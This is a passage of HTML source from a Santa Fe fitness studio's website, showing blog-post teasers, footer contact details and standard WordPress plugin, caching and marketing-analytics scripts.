different when you're not starting from scratch—when you've been training for years, stayed active through the holidays, &#x02026; <a href="https://www.solcorefitness.com/january-fitness-plateau-break-through/" class="more-link">[Read More...] <span class="screen-reader-text">about January Doesn&#8217;t Care About Your Plans (But Your Body Does)</span></a></p></div></article><article class="post-12274 post type-post status-publish format-standard has-post-thumbnail category-holistic-exercise-and-fitness tag-fascia-focused-training tag-injury-prevention tag-longevity tag-mens-health tag-mind-body-connection tag-womens-health entry" aria-label="Why Body Awareness Training Matters More Than Any Exercise Program"><a href="https://www.solcorefitness.com/body-awareness-training-listening-vs-following/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="entry-image attachment-post" alt="body awareness training" decoding="async" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-300x200.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-1024x683.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-768x512.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-50x33.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-100x67.webp 100w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training.webp 1536w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-300x200.webp" /><noscript><img width="300" height="200" src="https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-300x200.webp" class="entry-image attachment-post" alt="body awareness training" decoding="async" srcset="https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-300x200.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-1024x683.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-768x512.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-50x33.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training-100x67.webp 100w, https://www.solcorefitness.com/wp-content/uploads/2025/12/Empowered-body-awareness-training.webp 1536w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="name"><a href="https://www.solcorefitness.com/body-awareness-training-listening-vs-following/">Why Body Awareness Training Matters More Than Any Exercise Program</a></h4></header><div class="entry-content"><p>Body awareness training isn't about learning more exercises. It's about learning your body's language—and that skill is worth more than any workout I &#x02026; <a href="https://www.solcorefitness.com/body-awareness-training-listening-vs-following/" class="more-link">[Read More...] <span class="screen-reader-text">about Why Body Awareness Training Matters More Than Any Exercise Program</span></a></p></div></article></div></section>
<section id="simple-social-icons-4" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#105;&#110;f&#111;&#064;s&#111;&#108;&#099;&#111;ref&#105;tnes&#115;&#046;&#099;om" ><svg role="img" class="social-email" aria-labelledby="social-email-4"><title id="social-email-4">Email</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/SolcoreFitness" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/ekemba_solcore/?hl=en" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-4"><title id="social-instagram-4">Instagram</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/ekembasooh/" ><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-4"><title id="social-linkedin-4">LinkedIn</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/SolCoreFitness/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UCDiSjJKuEHoJi0omKyV8a9w?view_as=subscriber" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-4"><title id="social-youtube-4">YouTube</title><use xlink:href="https://www.solcorefitness.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</aside></div>		<footer data-elementor-type="footer" data-elementor-id="8272" class="elementor elementor-8272 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34dd784 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34dd784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e340a1" data-id="0e340a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ef558 elementor-widget elementor-widget-image" data-id="26ef558" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.solcorefitness.com/">
							<img width="2560" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20768'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9015" alt="" data-lazy-srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" /><noscript><img width="2560" height="768" src="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png" class="attachment-full size-full wp-image-9015" alt="" srcset="https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-scaled.png 2560w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-300x90.webp 300w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1024x307.webp 1024w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-768x230.webp 768w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-1536x461.webp 1536w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-2048x614.png 2048w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-50x15.webp 50w, https://www.solcorefitness.com/wp-content/uploads/2020/05/Logo-White-100x30.webp 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a7e439 footer-mid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a7e439" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70d874d" data-id="70d874d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68c47d6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="68c47d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to feel  stronger 
and pain free?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-343d2f2 elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="343d2f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.solcorefitness.com/free-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Your Free Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dda9487" data-id="dda9487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a1950c footer-links elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a1950c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a90a295" data-id="a90a295" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f24a elementor-widget elementor-widget-text-editor" data-id="d96f24a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Quick menu</h3><ul><li><a href="https://www.solcorefitness.com/about/">About</a></li><li><a href="https://www.solcorefitness.com/services/">Services</a></li><li><a href="https://www.solcorefitness.com/blog/">Blog</a></li><li><a href="https://www.solcorefitness.com/contact">Contact</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b93064" data-id="1b93064" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa5dea0 elementor-widget elementor-widget-text-editor" data-id="aa5dea0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Company</h3><ul><li><a href="https://www.solcorefitness.com/privacy-policy-2/">Privacy Policy</a></li><li><a href="https://www.solcorefitness.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9554ce0" data-id="9554ce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b87bd elementor-widget elementor-widget-text-editor" data-id="e7b87bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Contacts</h3><h4>Address:</h4><p>SolCore Fitness                        1345 Cerrillos Rd.<br />Santa Fe, New Mexico 87505</p><h4>Email:</h4><p>info@solcorefitness.com</p><h4>Phone:</h4><p>505-577-2171</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8a665d elementor-section-content-middle footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8a665d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9961c89" data-id="9961c89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8590fd4 elementor-widget elementor-widget-heading" data-id="8590fd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2025 · SolCore Fitness · All Rights Reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e3a05d" data-id="7e3a05d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12f33 elementor-shape-circle e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2e12f33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9e1ff8c" href="https://www.facebook.com/SolcoreFitness" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d0a0f15" href="https://www.youtube.com/channel/UCDiSjJKuEHoJi0omKyV8a9w?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c9f942f" href="https://www.instagram.com/ekembasolcore/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-9852729" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" role="img" viewbox="0 0 24 24" id="Bluesky--Streamline-Simple-Icons" height="24" width="24"><desc>Bluesky Streamline Icon: https://streamlinehq.com</desc><title>Bluesky</title><path d="M12 10.8c-1.087 -2.114 -4.046 -6.053 -6.798 -7.995C2.566 0.944 1.561 1.266 0.902 1.565 0.139 1.908 0 3.08 0 3.768c0 0.69 0.378 5.65 0.624 6.479 0.815 2.736 3.713 3.66 6.383 3.364 0.136 -0.02 0.275 -0.039 0.415 -0.056 -0.138 0.022 -0.276 0.04 -0.415 0.056 -3.912 0.58 -7.387 2.005 -2.83 7.078 5.013 5.19 6.87 -1.113 7.823 -4.308 0.953 3.195 2.05 9.271 7.733 4.308 4.267 -4.308 1.172 -6.498 -2.74 -7.078a8.741 8.741 0 0 1 -0.415 -0.056c0.14 0.017 0.279 0.036 0.415 0.056 2.67 0.297 5.568 -0.628 6.383 -3.364 0.246 -0.828 0.624 -5.79 0.624 -6.478 0 -0.69 -0.139 -1.861 -0.902 -2.206 -0.659 -0.298 -1.664 -0.62 -4.3 1.24C16.046 4.748 13.087 8.687 12 10.8Z" fill="#ffffff" stroke-width="1"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-ea8bdca" href="https://www.pinterest.com/SolCoreFitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-16012c7" href="tel:505-577-2171" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-eb1fc8a" href="https://www.linkedin.com/in/ekembasooh/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4f62658" href="mailto:support@solcorefitness.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/altitude-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script type="rocketlazyloadscript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '652479495');
    vgo('setTrackByDefault', true);

    vgo('process');
</script><style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #000000 !important; border-radius: 4px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #222222 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #222222 !important; }</style><script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":652479495,"site_tracking_default":1,"site_tracking":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script type="text/javascript" id="gamipress-js-js-extra">
/* <![CDATA[ */
var gamipress = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"1beec968a6","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
//# sourceURL=gamipress-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.6.4" id="gamipress-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.solcorefitness.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.25.8.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\/\\/www.solcorefitness.com\\/wp-admin\\/admin-ajax.php\"}"};
//# sourceURL=learndash_template_script_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.solcorefitness.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.25.8.1" id="learndash_template_script_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.solcorefitness.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.25.8.1" id="jquery-dropdown-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.8.1" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://www.solcorefitness.com/wp-admin/admin-ajax.php","nonce":{"load_posts":"448b600f03"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.8.1" id="learndash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.solcorefitness.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 